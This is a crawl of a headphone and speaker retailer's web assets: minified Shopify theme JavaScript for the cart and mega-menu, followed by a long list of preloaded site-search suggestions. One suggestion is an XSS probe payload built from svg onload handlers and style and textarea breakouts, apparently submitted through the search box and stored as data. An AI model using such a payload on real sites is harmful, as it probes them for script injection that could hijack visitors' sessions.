document.addEventListener("readystatechange",function(){event.target.readyState==="complete"&&this.makeRequest(!1)}.bind(this)),!0}},{key:"makeRequest",value:function(t3){var e3=this.done.bind(this,!1);function n3(t4){return t4.status>=200&&t4.status<300?Promise.resolve(t4):Promise.reject(new Error(t4.statusText))}function i2(t4){return t4.text()}var a2={};this.cache&&(a2={cache:"default"}),this.cache?function(t4,e4){var n4=300;typeof e4=="number"?(n4=e4,e4=void 0):r(e4)==="object"&&(n4=e4.seconds||n4);var i3=o(t4),a3=localStorage.getItem(i3),s3=localStorage.getItem("".concat(i3,":ts"));if(a3!==null&&s3!==null){if((Date.now()-s3)/1e3<n4){var c=new Response(new Blob([a3]));return setTimeout(l,5e3),Promise.resolve(c)}localStorage.removeItem(i3),localStorage.removeItem("".concat(i3,":ts"))}return l();function l(){return e4=e4||{body:void 0},fetch(t4,e4).then(function(t5){if(t5.status===200){var e5=t5.headers.get("Content-Type");e5&&(e5.match(/application\/json/i)||e5.match(/text\//i))&&t5.clone().text().then(function(t6){localStorage.setItem(i3,t6),localStorage.setItem("".concat(i3,":ts"),Date.now())})}return t5})}}(this.url).then(n3).then(i2).then(function(n4){t3&&e3(n4)}.bind(this)).catch(function(t4){console.log("Something went wrong!",t4)}):fetch(this.url,a2).then(n3).then(i2).then(function(n4){t3&&e3(n4)}.bind(this)).catch(function(t4){console.log("Something went wrong!",t4)})}},{key:"done",value:function(t3,e3){var n3=document.createElement("div");n3.innerHTML=e3,n3.style.display="none";var r2=n3.querySelector(this.targetSelector),o2={doc:n3,target:r2,cached:t3,data:e3};return this.response=o2,this.callback&&this.callback(o2,this),this}}])&&a(e2.prototype,n2),s2&&a(e2,s2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},90:function(t,e,n){"use strict";(function(t2){var e2=n(61),r=n.n(e2),o=n(13),i=n(27),a=(n(8),n(36)),s=document.getElementById("themeSettings");if(s){var c=function(e3){var n2=e3.detail.cart;if(n2.item_count!==0){var a2=0,s2=0,c2=p.twoface.variant_id!==""?parseInt(p.twoface.variant_id):0,l2=p.twoface.variant_id_premium!==""?parseInt(p.twoface.variant_id_premium):0,u2=0,d2="",f2=0,h2="",m=["Wood","Carbon Fiber","Mother of Pearl"];n2.items.forEach(function(t3,e4){var n3=!1,o2=!1;if(t3.properties)for(var i2=0,p2=Object.entries(t3.properties);i2<p2.length;i2++){var y2=r()(p2[i2],2),v=y2[0];y2[1],v.includes("Switch Premium")&&(o2=!0),v.includes("UE Switch")&&(n3=!0)}switch(n3&&(t3.options_with_values.length&&t3.options_with_values.forEach(function(t4){m.includes(t4.value)&&(o2=!0)}),o2?s2+=t3.quantity:a2+=t3.quantity),t3.variant_id){case c2:u2=t3.quantity,d2=t3.key;break;case l2:f2=t3.quantity,h2=t3.key}});var y=[];c2!==""&&y.push({productQty:a2,hiddenQty:u2,hiddenID:c2,hiddenKey:d2}),l2!==""&&y.push({productQty:s2,hiddenQty:f2,hiddenID:l2,hiddenKey:h2}),function(e4){for(var n3=0;n3<e4.length;n3++){var r2=e4[n3];r2.productQty===0&&r2.hiddenQty>0?i.b(r2.hiddenKey).then(function(e5){t2.SLCART.state=e5,o.SLAjaxCart.render()},function(t3){console.log(t3)}):r2.productQty>0&&r2.hiddenQty===0?i.a(r2.hiddenID,{quantity:r2.productQty}).then(function(t3){o.SLAjaxCart.getCart()},function(t3){console.log(t3)}):r2.productQty>0&&r2.hiddenQty>0&&r2.hiddenQty!==r2.productQty&&i.c(r2.hiddenKey,{quantity:r2.productQty}).then(function(e5){t2.SLCART.state=e5,o.SLAjaxCart.render()},function(t3){console.log(t3)})}}(y)}},l=function(t3){d(),c(t3),Object(a.a)("cart",t3.detail.cart.total_price),u()},u=function(){f||(h.addEventListener("oncartchange",l),f=!0)},d=function(){h.removeEventListener("oncartchange",l),f=!1},f=!1,h=document.getElementById("CartDisplay"),p=JSON.parse(s.innerHTML);document.addEventListener("oncartchange",l)}}).call(this,n(16))},91:function(t,e){t.exports=function(t2){if(Array.isArray(t2))return t2},t.exports.__esModule=!0,t.exports.default=t.exports},92:function(t,e){t.exports=function(t2,e2){var n=t2==null?null:typeof Symbol!="undefined"&&t2[Symbol.iterator]||t2["@@iterator"];if(n!=null){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t2);!(a=(r=n.next()).done)&&(i.push(r.value),!e2||i.length!==e2);a=!0);}catch(t3){s=!0,o=t3}finally{try{a||n.return==null||n.return()}finally{if(s)throw o}}return i}},t.exports.__esModule=!0,t.exports.default=t.exports},93:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports}});
//# sourceMappingURL=/cdn/shop/t/452/assets/main.js.map?v=154440712775854302491763773617


--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-mega-menu.js?h=efbb8
body_size: 1576
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{11:function(e,t,n){"use strict";function i(e2,t2){t2=t2||{};var n2=e2.tabIndex;e2.tabIndex=-1,e2.dataset.tabIndex=n2,e2.focus(),t2.className!==void 0&&e2.classList.add(t2.className),e2.addEventListener("blur",function i2(s2){s2.target.removeEventListener(s2.type,i2),e2.tabIndex=n2,delete e2.dataset.tabIndex,t2.className!==void 0&&e2.classList.remove(t2.className)})}function s(e2){e2=e2||{};var t2=window.location.hash,n2=document.getElementById(t2.slice(1));if(n2&&e2.ignore&&n2.matches(e2.ignore))return!1;t2&&n2&&i(n2,e2)}function a(e2){return e2=e2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(t2){if(t2.hash==="#"||t2.hash===""||e2.ignore&&t2.matches(e2.ignore))return!1;var n2=document.querySelector(t2.hash);return!!n2&&(t2.addEventListener("click",function(){i(n2,e2)}),!0)})}function o(e2){return Array.prototype.slice.call(e2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(e3){return!!(e3.offsetWidth||e3.offsetHeight||e3.getClientRects().length)})}n.d(t,"d",function(){return i}),n.d(t,"b",function(){return s}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"f",function(){return l}),n.d(t,"e",function(){return u});var r={};function l(e2,t2){t2=t2||{};var n2=o(e2),s2=t2.elementToFocus||e2,a2=n2[0],l2=n2[n2.length-1];u(),r.focusin=function(t3){e2===t3.target||e2.contains(t3.target)||a2.focus(),t3.target!==e2&&t3.target!==l2&&t3.target!==a2||document.addEventListener("keydown",r.keydown)},r.focusout=function(){document.removeEventListener("keydown",r.keydown)},r.keydown=function(t3){t3.keyCode===9&&(t3.target!==l2||t3.shiftKey||(t3.preventDefault(),a2.focus()),t3.target!==e2&&t3.target!==a2||!t3.shiftKey||(t3.preventDefault(),l2.focus()))},document.addEventListener("focusout",r.focusout),document.addEventListener("focusin",r.focusin),i(s2,t2)}function u(){document.removeEventListener("focusin",r.focusin),document.removeEventListener("focusout",r.focusout),document.removeEventListener("keydown",r.keydown)}},12:function(e,t,n){"use strict";function i(e2,t2){for(;!e2.hasAttribute(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}function s(e2,t2){for(;!e2.classList.contains(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s})},20:function(e,t,n){"use strict";function i(e2){return e2 instanceof Element||e2 instanceof HTMLDocument}n.d(t,"a",function(){return s});var s={open:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},a=(e2=i(s2.target)?s2.target:document.querySelector(s2.target)).style.transition;e2.style.transition="".concat(s2.animate," ").concat(s2.speed,"ms"),s2.animate=="height"&&(t2=e2.scrollHeight),s2.animate=="width"&&(t2=e2.scrollWidth),s2.openSize&&(t2=s2.openSize),requestAnimationFrame(function(){e2.setAttribute("aria-hidden",!1),e2.style[s2.animate]="".concat(t2,"px"),s2.transitionClass&&e2.classList.add(s2.transitionClass),setTimeout(function(){s2.removeSize&&(e2.style[s2.animate]=null),e2.style.transition=a,s2.toggleClass&&e2.classList.toggle(s2.toggleClass),s2.toggleAttribute&&e2.toggleAttribute(s2.toggleAttribute),s2.removeSize&&(e2.style[s2.animate]=null),e2.classList.remove(s2.transitionClass),s2.callback()},s2.speed)})},close:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};e2=i(s2.target)?s2.target:document.querySelector(s2.target),s2.animate=="height"&&(t2=e2.scrollHeight),s2.animate=="width"&&(t2=e2.scrollWidth);var a=e2.style.transition;e2.style.transition="".concat(s2.animate," ").concat(s2.speed,"ms"),requestAnimationFrame(function(){e2.style[s2.animate]=t2+"px",s2.transitionClass&&e2.classList.add(s2.transitionClass),requestAnimationFrame(function(){e2.style[s2.animate]=s2.closeSize+"px",setTimeout(function(){e2.style.transition=a,s2.toggleClass&&e2.classList.toggle(s2.toggleClass),s2.toggleAttribute&&e2.toggleAttribute(s2.toggleAttribute),e2.classList.remove(s2.transitionClass),e2.setAttribute("aria-hidden",!0),s2.callback()},s2.speed)})})}}},58:function(e,t,n){"use strict";n.r(t),n.d(t,"section",function(){return m});var i=n(12),s=n(20),a=n(11);function o(e2){return(o=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function r(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function l(e2,t2){for(var n2=0;n2<t2.length;n2++){var i2=t2[n2];i2.enumerable=i2.enumerable||!1,i2.configurable=!0,"value"in i2&&(i2.writable=!0),Object.defineProperty(e2,i2.key,i2)}}var u="data-nav-handle",c="megamenu-is-open",d="has-mega";window.allSLMegaMenus=[];var h=function(){function e2(t3,n3){var s2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(r(this,e2),!t3.initialized&&(t3.initialized=!0,o(n3)===void 0&&(n3="click"),this.openWith=n3,this.type=s2.type||"dropdown",this.menu=t3,this.menu.dataset.menuType=this.type,this.parent=document.querySelector("[".concat(u,'="').concat(t3.dataset.menuTarget,'"]')),this.parent&&(this.parent.classList.add(d),this.mainMenu=Object(i.a)(this.parent,"data-section-type"),window.allSLMegaMenus.push(this),this.openWith))){this.openHandler=this.handleOpen.bind(this),this.openWith=="click"?this.closeHandler=this.closeIt.bind(this):this.closeHandler=this.closeMenu.bind(this),this.parent.addEventListener(this.openWith,this.openHandler);var a2=this;this.parent.addEventListener("keydown",function(e3){e3.key=="Enter"&&(e3.preventDefault(),a2.openHandler(e3),a2.usingKeyboard=!0)}),this.parent.addEventListener("mouseenter",function(){this.isOverParent=!0,this.usingKeyboard=!1}.bind(this)),this.parent.addEventListener("mouseleave",function(){this.isOverParent=!1}.bind(this)),this.menu.addEventListener("mouseenter",function(){this.isOverMega=!0}.bind(this)),this.menu.addEventListener("mouseleave",function(){this.isOverMega=!1}.bind(this)),this.handleParentLeave=this.possiblyCloseMenu.bind(this),this.menu.addEventListener("mouseleave",this.handleParentLeave),this.menu.setAttribute("tabindex","-1")}}var t2,n2,h2;return t2=e2,(n2=[{key:"handleOpen",value:function(e3){e3.preventDefault(),this.megaPosition(),this.openMenu(),this.openWith=="click"&&(this.parent.addEventListener(this.openWith,this.closeHandler),this.parent.removeEventListener(this.openWith,this.openHandler)),Object(a.f)(this.menu)}},{key:"possiblyCloseMenu",value:function(e3){this.parent.removeEventListener("mouseleave",this.handleParentLeave),this.closeMenu()}},{key:"openMenu",value:function(){switch(this.closeAllMenus(),this.menu.classList.add(c),this.mainMenu.classList.add(c),this.parent.classList.add(c),this.type){case"drawer":break;default:s.a.open({target:this.menu,removeSize:!1,transitionClass:"megamenu-is-opening"})}this.isOpen=!0,this.handleEscapeClose=this.escapeClose.bind(this),this.menu.addEventListener("keydown",this.handleEscapeClose)}},{key:"escapeClose",value:function(e3){e3.keyCode!=27&&e3.key!="Escape"||this.closeIt()}},{key:"closeMenu",value:function(){this.isOverMega||this.isOverParent||setTimeout(function(){this.closeIt()}.bind(this),100)}},{key:"closeIt",value:function(e3){if(e3&&e3.preventDefault(),this.isOpen){var t3=this;switch(this.type){case"drawer":break;default:s.a.close({target:this.menu,transitionClass:"megamenu-is-closing",callback:function(){Object(a.e)(),t3.usingKeyboard&&t3.parent.focus()}})}this.isOpen=!1,this.menu.classList.remove(c),this.menu.removeEventListener("keydown",this.handleEscapeClose),this.parent.classList.remove(c);var n3=0;window.allSLMegaMenus.forEach(function(e4){e4.isOpen&&n3++}),n3==0&&this.mainMenu.classList.remove(c),this.openWith=="click"&&(this.parent.addEventListener(this.openWith,this.openHandler),this.parent.removeEventListener(this.openWith,this.closeHandler))}}},{key:"closeAllMenus",value:function(){var e3=this;window.allSLMegaMenus.forEach(function(t3){t3.parent.tagName=="INPUT"&&t3!=e3&&t3.parent.blur(),t3!==e3&&t3.closeIt()})}},{key:"megaPosition",value:function(){}}])&&l(t2.prototype,n2),h2&&l(t2,h2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}(),f=(n(669),"[data-mega-menu]"),m={onLoad:function(){this.menus=this.container.querySelectorAll(f),this.initMenus()},initMenus:function(){this.menus.forEach(function(e2){e2.megaMenu=new h(e2,e2.dataset.trigger)})},onUnload:function(){}}},669:function(e,t,n){}}]);
//# sourceMappingURL=/cdn/shop/t/452/assets/section-mega-menu.js.map?h=efbb8


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9P8D2P0U5a.js
body_size: 12697
content:
window.Searchanise.preloadedSuggestions=['in ear monitors','ue fits','ue live','ear plugs','ue fits case','bluetooth speakers','ear buds','replacement fit tips','ue boom 3','ue 11 pro','universal fit','in ears','ue fits replacement tips','replacement cable','ultimate ears','megaboom 3 speakers','ipx bluetooth cable','return policy','charging cable','hyperboom speaker','wonder boom','ipx cable','ue 7 pro','ambient feature','ue pro','wonder boom 2','microsonic earplugs','ue bluetooth speakers','ear plug','return my order','ue 18 pro','custom ear plugs','ue fits tips','charging case','ue csx','ue switch faceplates','ue rr','best for drummers','mega boom','what is ambient feature','dealer locator','gift card','fostex true wireless tm2','ue drops','order status','ue comm','noise canceling','find audiologist','audiologist instructions','cleaning tool','ue 5 pro','ue fits ear tips','in ear','ue fits replacement tips small','ue replacement tips','ue switch','at home fit kit','how to send my impressions','ear tips','face plates','replacement tips','ue megablast','ue fits charging case','fit kit','extra tips','ue boom 2','wonder boom speaker','over the ear headphones','warranty request','true wireless','ue11 pro','ue boom','service and repair','shipping time','replacement cables','ue 900s','wired earbuds','how to return','wireless earbuds','ue roll','reference remastered','hot pink','firmware update','ue rr pro','ue fits warranty','sound tap','mega boom speaker','carrying case','ue 11 csx','live chat with customer support','3d ear scans','usb charging cable','boom 3 speaker','ear impressions','buffer jack','musicians earplugs','check my order','recomended audiologists for ear impressions','grateful dead','wonderboom speaker','track order','ue fit','sign in','gaming headphones','custom in ear','small tips','noise cancelling','ue7 pro','ear protection','ue custom app','microsonic earplug filter','ue 6 pro','artist roster','in ear cleaning kit','ue earbuds','ue fits replacement tips small free','log in','ultimate iem','hearing protection','how do you get inner ear molds','ue earphones','hyperboom charger','ue artists','18 plus pro','comms headset','ue fits charger','ue 5 csx','active noise canceling','replacement fit tips for ue','ue comm intercom headset','ue live csx','my account log in','fitkit how it works','contact us','ue buffer jack','customer service support','ultimate ears hyperboom portable & home wireless bluetooth speaker loud speaker big bass water resistant ipx4 150 ft range black','bluetooth speaker','limited edition hot pink','megaboom speaker','50 ultimate ears ipx superbax cable','ue hyperboom','custom case','grateful dead collection','how to return my order','ue pro 5','ue tips','ear impression kit','in ear monitor','fostex true wireless','ue audiologist instructions','mega boom 3','student discount','ue premier','track my order','ue boom 2 speaker','ue comms','repair order','product protection','transparency mode','sl cable','ue roll 2','hyperboom speakers','bluetooth cable','3d scan','sound guard','fostex tm2','ue boom 250','waterproof swimming ear buds','ambient plugs','customer service phone','earloop cable','custom speaker','discount code','customize boom','ue blue','charging clip','wonderboom 2 bluetooth speaker','battery life','wired earbuds with mic','customer service','ear bud tips','extended protection plan','replacement case','megaboom 3 speakers charger','ue fits extra tips','factory reset','ambient sound option','noise isolation','support phone number','video for fitting','ue5 pro','g fits','ue fits tips replacement','battery charger','military discount','how to pair','live chat','ue fits manual','aux cable','new ear tips','shipping instructions','volume control','capital studios','engraved case','replacement charging case','beats headphones','mother of pearl','ue fit earbuds','authorized dealers','how to put in pairing mode','switch plates','faceplates designs','balanced cable','ue 900s earbud','fits warranty','bluetooth transmiter app','submit a review','ue7 in ear monitor','ultimate ears 11 pro','power up','ue fit download','ue mega blast','ue applications','hyperboom renewed','ue fits earbuds','submit repair order','hyper boom','ue reference remastered','ultimate ears live universal-fit','in ear monitor mold','ue 18 fostex','compare models','step to fitkit','connector replacement cables','protection plan','find an audiologist','sl connector replacement cables','iem cord','cable with microphone','trade in','ue pro 11','mega blast speaker with alexa','software update','ultimate ears wonderboom wireless speaker cashmere pink','for ear','for djs','ue custom','6 driver in ears for singers','megablast charging docks','custom earplugs','shipping to canada','gift cards','earbud tips','ear molds','ue pros','extra fit tips','ue boom speaker','wireless charging','ipx superbax cable','single ear iem','with microphone','ue fits replacement tips large','hot pink ue fits','ue live pro','best for metal','find a dealer','logitech g fit','international orders','ultimate ears power up wireless charging dock','ue11 for bass players','superbax cable','ue5 iem','rma form','air pods','ue18 pro','cancel an order','how long does it take to ship my order','ue 4 pro','custom mold','replacement fit tips small','wonder boom 2 speaker','ue megaboom 3','waterproof speaker','fits tips','ue speakers','ue fits accessories','best for vocalist','how can i return the earbuds','water proof','ipx earloop cable','in ear cables','ue megaboom','micro usb','replacement molds','charging cord','ue fits app','ue pro reference mastered','greatful dead','3d digital ear scan','phil wickham','wonderboom se','mmcx cable','csx vs pro','hyperboom power adapter','money back guarantee','true tone','in ear djs','the comply strip','super bax','ue fits gel tips','how to pair with iphone','mini boom','new ear molds','ue cable','blue tooth','hearing aid','ue blast','phone number','earplug filters','airpods pro','roll 2 speaker','logitech g fits','ue fit replacemetn tips','power supply','ue inear','new tips','ambient mode','ambient feature how to','cleaning tool kit','replacement charger cable','replacent policy','bluetooth speakers ue','replacement filters for micro sonic ear plugs','are they comfortable to sleep in','usb cable','single side','replacement parts','cleaning kit','pairing mode','warrenty request','broken shell','ue universal iem','logitech fits true wireless gaming earbuds for pc mac ps5 ps4 mobile nintendo switch with custom molded fit white','buletooth speaker','jaden smith','ear mold','what size earbuds to get','replacement battery for a boom 3','retail store map','in ears for drummer','turnaround time','usb-c charging case','hyperboom refurb','sending in impressions','ipx balanced cable','us fits small tips','serial number','hyperboom power supply','sound ears','leave a review','personalized bluetooth speaker','ipx earloop clear cable','ultimate ears charging cord','mega blast','ultimate ears blue','where to buy','fitting process','faceplate upgrade','in ears universal fit','triple fi 10','how long to get my in ears','ue roll 2 s-00152 wireless','ultimate ears 3','custom boom 3','ue6 pro','charging dock','capito studio ear monitors','fits case','molding tips','custom faceplate','user guide','wonder boom 3','ear wireless','ear impressions guide','order lookup','frequency spectrum','ue fit tips','ultimate ears pro','ultimate ears ue 6 pro','silicone case for ue fits','refurbished boom 2','how to reset','ue 7csx pro','blue ear buds','ultimate artist','megaboom exc','ue switch plates','ue7 pros','the reference remastered','mega boom3 speaker','what size ear tips come with the earbuds','head phones','how to pair with i pad','power plug','small ears','first responder discount','perfect fit','in ear monitor with transmitter','bright yellow translucent','custom iem','fit tips','tech help','users manual','wireless charger','how to pair boom 3 speakers','ship impressions','heart rate','face plate','ipx superbax stage cable','patented lightformtechnology','contact number','ue wonderboom','ue boom battery','ipx upgrade','ue5 bluetooth','bluetooth connection','tax exempt','clearance sale','extend protection plan','csx cable','headphone cable','ipx earloop','csx ipx','musician earplugs','live out live','ue warranty','lost earbud','ue fits replacement','local dealers','black friday','ue megaboom 5','my orders','80.00 off coupon','hearing aids','tech specs','to go','15db filter','ue 5 cable','dealer locatordealer','switchable face plates','ue ears','in ear monitors for singing drummer','ue 10 pro','capitol records','free small ue fits tips','refund policy','ultimate ears fits','trouble shooting','how to pair with computer','ue 6 pro cables','ue earbuds charging cable','ue fits earbuds extra tips','certified refurbished','custom boom','my account','charger for ueboom speaker','intercom head sets','ue pro 7','ipx bluetooth cable manual guide instructions','comply wrap','in ear monitors for live','custom colors','ultimate ears ipx','ue pro live','not connecting to bletooth','bluetooth speaker update','wax removal tool','replacement earbuds','replacement filter','promo code','best ears for singers','apple airpods','bluetooth synch for second device','travel case','cancel order','how to find my serial number','fostex tm2c','custom fit','gruv gear','ue 11pro','ear loop cable','new tips for ue fits','ipx connector','battery clip','custom switch faceplates','ue single stereo','charging extra battery','ue bro','home fit kit','case for ue fits','broadcast headset','download ue fits app','megaboom 3 firmware update tool','ear monitor','order look up','universal inear monitor','extra battery for bluetooth cable','in-ear monitor','where do i get impressions made','apply for affirm','wireless speaker','custom ear buds','can i cancel my order','ruixin pro rx-00','ue l','boom exc','speaker charger','ue 5 eb','cases for ultimate ears','wonderboom 2 user guide','soft comply strips','900s in ears','for singers','ur live','epic boom','ambient port','ue live csx pro','tech support','earbud case','at home kit','do i mail back complete fit kit','dock charging','speaker with alexa','charging cables','bluetooth adapter','ue mic','ue 2 speaker','gaming earbud','ue 11 cxs','cleaning brush','foam ear tip','comply strip','power up charging dock','ue fits replacement case','custom case engraving','ue fits ear tip replacement','ue csx custom','auxiliary cable','bluetooth pairing','pnc vs anc','ultimate ears megaboom 3','new case','megaboom firmware','single in-ear','ue chargers','cable clip','ear impression requirements','ue 18 fostex tm2','cable for ue 11','round case','featured artist','pairing with phone','david gutierrez','dj headphones','capitol studio ear monitors','replacement cable for ue 18','sl cables','armature drivers','over the ear fit','ipx bluetooth','to ue','iem accessories','windows app','ultimate ears reference remastered','aux mic cable','water resistance','mmcx aux mic cable','pick your favorite color or material','ue 11 cable','pro x','taylor swift','iem system','ue for the shooting range','ue drops video','d ring','wirless in ear monitors','outdoor speakers','ambiant feature','smallest bluetooth','macbook pro','how to connect bluetooth','custom fit earbuds','sleep buds','over the headphones','artists to watch','sales person','ue reference','sony wh 1000xm4','customizable boom','how to mold ue fits','super fi','ultimate ears app for laptop','new sweatproof ipx socket and cable system','replacement ambient plugs','micro usb boom 3','gel tips','upgrade order','mic cable','ultimate ears cable','eu 7 pro','ue fit ambient mode','design your own','how it works fitkit','extension cable','portable speaker','ultimate ears case','wonderboom exc','mold new tips','superbax earloop','ue fits static','charging ue fits','party up mode','custom plates','megablast charger','ultimate ears hyperboom','ue customs','megaboom 3 wireless speaker','new ear pieces','customize ue11 pro','dolby atmos','50 ipx/t2 earloop clear cable with 3.5mm jack','over ear','sound ear pro','ue roll wirelessspeaker','where to send impressions','eu switch swappable faceplates','ue com','50 ultimate ears ipx superbax stage cable','best for bass and drummers','ue pro 8','applications pro sound pro of','accidental warranty','speaker chargers','replacement charger','connecting booms','ue fits wired','portable speakers','tara mcpherson','custom in ear monitor','ue fits support faqs','side sleep ear buds','earphones excellent mic w noise reduction','with mic','change tips','where to mail ear impressions','megaboom charger','my order number','bluetooth in ears','waterproof speakers','charge cable','fitkit processing in progress','ipx/t2 earloop','clear cable','right earbud is not working','text sign up','ue earbuds download pc computer','fits vs csx vs pro','repair price','carring case','shipping for repairs','ue speaker','unique_5qta37xmiza=1337//</style><svg/onload=unique_5qta37xmiza=1337//>/**/unique_5qta37xmiza=1337//("-unique_5qta37xmiza=1337-"///,\'-unique_5qta37xmiza=1337-\'--><svg/onload=unique_5qta37xmiza=1337>\x3csvg onload=unique_5qta37xmiza=1337\x3e</textarea><s','custom art','chrarger for speakers','ue cares','how to unsubscribe','get your impressions','ground shipping','monitor system','ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx','ultimate ears promo_tier_1','ue detail','ultimate ears ue 18 pro','ue boom 3 waterproof','fit guarantee','ue for the range','spikers megablast','fits charging case','processing time','audi video accesaries','ear buds for gamers','bass guitarists','ue megaboom firmware update','customer support','ue ultimate ears','customer support number','sparkle faceplates','wireless bluetooth party speaker','sl connector','ue megaboom 5 speaker','are ue','custom ue switch faceplate','airpod max','wonderboom remix','ear monitor with mic','ear pads','tips small','ue pro 350','ultimate ears boom','ue universal fit','ue ch','megablast speker','ue18 csx','connect with apple','ultimate ears 2','capitol studio','ue small','how to make a mold','ue 18 csx user manual','in ear monitor cable','ue pro 5 what comes in the box','ue fits eclipse','speaker return policy','bluetooth earphone','fit is 5','galaxy buds2','boom mic','latex free','ultimateears uk','for bass','perform fit design','ipx connection system','become a dealer','beats solo 3','ur cx 5','protective case holder','one headphone not working','diagnostic tool','ue cables','ue fits true wireless','windows 10 driver','ue fit case','ear filter replacements','keyboard players','ue drop','frank kozik','for running','the ultimate','ue hyperboom bluetooth','sweatproof ipx','sky blue translucent','eu iem cable','ambient plug','audiologist jmpressions','dj qbert','replacement tips earbuds','ue fits instructions','fit check','ue rewards','single pin','ear tip','clear ipx','ue gel tips','ipx to iphone','ue boom charger','hyper boom charger','ipx earloop clear cable 50','how to charge ue fits','custom made pro','live events','ue fits there is a problem how should we solve it','ear scan','large fit tips','boom 3speaker','audiologist impressions','divinity roxx','clear com','u e 5 pro','pro models','custom speakers','ultimate ears sl connector replacement cables','wirless speaker charger','choose a pair of iems','caixa de som','custom molds','price matching','for clearcomm','molded in ears','carbon fiber','what is csx','apple watch','c pin','ome size fits most','logitech ue 9000','ue 5 pro cable','replace tips','mmcx bluetooth cable','find audiologist near me','ship to canada','sony z1r','bass player','charging stand','uefits charge case','ultimate ears speakers','how to charge','ue fits user/manual','ue pro cleaner','ultimate ears 3 boom','europe site','digital scans','ue roll speaker','doctors for ear measurements','metal lasting','triple.fi 10','custom made ear plugs','iphone app hearing aid','black friday deals','hi res','smaller tips','blutooth speaker','ue fits earbud tips','ue app','register product','dealer finder','ipx t2 cable','red and blue','earbuds won\'t play on windows 11','aux mix cord','ue fits case charger','switch faceplates','in ear monitors for vocalist and drummers','sennheiser hd 600','black girls code','g fits vs fits','ue fits bogo','ue 18 csx','uefits case','switch godhood','for pro','charging bank','super fi 5','replace earbud','wireless true wireless','ue mega boom charger','3d scans','contact telephone number','megaboom bluetooth wireless speaker','live listen','for your ears only','csx rr','power cord for ultimata ears speker','boom speaker','switch and ambience','blue tooth speakers','in ears monitor','frequency drops','eu boom','ue headphones','ear buds wires','faceplates ue switch','logitech 900\'s','product register','custom plate','ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips','ear buds for exercising','wonder boom 2 pack','logitech ue 4000','in ear cable','replacement buds','usb charging','store locator','extra tips ue fit','international ue fits','battery cables','my order','removing the ipx cable','microsonic filter','uefits rellacement','megaboom speakers','so connectors','charge dock','lightning cable','ultimate ears 11','where do i send my impressions','ipx superbax','fits ear tips','mold kit','iem case','earbudsearbuds under 75','ue 11 pro ambient','true tone drivers','mute mic','boom 3 cover','lil nas x','noise reduction','ipx connection','replacement ear','smartphone with microphone','best in craft','only one earbud works','ue fitkit','kids earbuds','wireless esrbuds','replacement tios','earbud charger','wonderboom case','search dealers','extra small tips','out of warranty','swappable faceplates','jabra 75t compare','wireless iem','ue replacement','power cable','audio phile','blue and red cable','microsonics earplugs','switch pro','personal eq','jbl wirless','ue re','replacement cable for ultimate ears 2009','ue-1 pro','how to cancel order','boom app','50 ultimate ears ipx superbax stage cableblack','uepro cable','directions to set up bluetooth','boom 1 speaker','faq fitting','replacement earbuds ue fits','how to subscribe','one custom audio','ear bud case','single stero','yuzuru hanyu','how do i write a review','miami beach','sn 174ilz089f8','service iem repair','buy canada','ultimate ears ue 9 pro','limited edition ue fits','18 pro csx','18 plus csx','compatibility with apple vs android phones','bluetooth fostex','air pods pro 2','earbuds don\'t work','glitter face plates','replacement tip','ue-7 pro cable','speaker sets','fit test','megablast app','ear buds gor singing','service client','download app','build your boom','ue 7 pro 3 speakers','ipx super bax cables','fitbit headhones','specs ue 11','charing case','ue box','how to fit','charger for ue fit earbuds','van romaine','csx 18 plus','remote collaboration','replacement wire for portable speaker','do we supply ue pro custom in-ear monitors to international destinations','wireless inear invisable','power beast','ue8 10 speaker','ue fits earbuds user manual pdf','bose earbuds','pride playlist','eu 11 cb aa0749','contact us number','ultimate ears wonderboom 2 wireless bluetooth speaker jungle grey','rubber ear moldings','red ue fit','megaboom s','charging clip for ue-11','ue boom speaker 3','send email','ultimate pro','fits replacement','replacement battery','control volume','how to keep my in-ears clean','earphones wies','owners manual','carry case','what\'s in the box','small ear tips','ultimate fits','ue 3 pro','ue 7 molde','boom speaker portable','return label','ue er','earmold impression requirements','phone call','charging adapter','in ers','502-001212 ipx earloop clear cable','how do i remold to my ears','single ear','ue boom 2 speaker app','remi wolf','earplug case','replacement cord','proper fit','3d ear scan','legacy logo','best for bass guitarists','amplifier for ultimate ear','ue faceplates','ear mold instructions','blutooth connection','ue 5 togo','pro fit','metal case','sl 64 black ue pro stage cable','triple.fi 10 pro','3 d digital scan','micor usb port','usb 